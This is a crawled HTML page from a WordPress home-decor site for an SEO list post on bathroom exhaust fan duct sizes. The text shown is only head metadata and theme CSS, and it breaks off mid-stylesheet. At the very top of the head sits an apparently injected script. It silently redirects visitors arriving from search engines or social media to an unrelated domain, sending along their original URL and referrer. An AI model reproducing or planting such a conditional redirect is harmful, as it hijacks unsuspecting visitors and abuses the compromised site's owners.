

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/
body_size: 30188
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20 Stunning Bathroom Exhaust Fan Duct Size - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Bathroom Exhaust Fan Duct Size . 20 Stunning Bathroom Exhaust Fan Duct Size . Bathroom Vent Duct Size Enormous Fan Length" />
	<link rel="canonical" href="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20 Stunning Bathroom Exhaust Fan Duct Size - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Bathroom Exhaust Fan Duct Size . 20 Stunning Bathroom Exhaust Fan Duct Size . Bathroom Vent Duct Size Enormous Fan Length" />
	<meta property="og:url" content="https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2022-10-05T20:28:33+00:00" />
	<meta property="og:image" content="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Bathroom%20Exhaust%20Fan%20Duct%20Size%20Inspirational%20Bathroom%20Vent%20Duct%20Size%20Enormous%20Fan%20Length-622939.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/#primaryimage","inLanguage":"en-US","url":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Bathroom Exhaust Fan Duct Size Inspirational Bathroom Vent Duct Size Enormous Fan Length-622939.png","contentUrl":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Bathroom Exhaust Fan Duct Size Inspirational Bathroom Vent Duct Size Enormous Fan Length-622939.png","width":600,"height":900,"caption":"Bathroom Vent Duct Size Enormous Fan Length from Bathroom Exhaust Fan Duct Size , source:tloishappening.com"},{"@type":"WebPage","@id":"https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/#webpage","url":"https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/","name":"20 Stunning Bathroom Exhaust Fan Duct Size - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"primaryImageOfPage":{"@id":"https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/#primaryimage"},"datePublished":"2022-10-05T20:28:33+00:00","dateModified":"2022-10-05T20:28:33+00:00","author":{"@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb"},"description":"Bathroom Exhaust Fan Duct Size . 20 Stunning Bathroom Exhaust Fan Duct Size . Bathroom Vent Duct Size Enormous Fan Length","breadcrumb":{"@id":"https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/bathroom-exhaust-fan-duct-size/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"20 Stunning Bathroom Exhaust Fan Duct Size"}]},{"@type":"Person","@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb","name":"admin","image":{"@type":"ImageObject","@id":"https://coolandfantastic.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://coolandfantastic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/posts/369327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://coolandfantastic.com/?p=369327' />
<link rel="alternate" type="application/json+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fbathroom-exhaust-fan-duct-size%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fbathroom-exhaust-fan-duct-size%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl 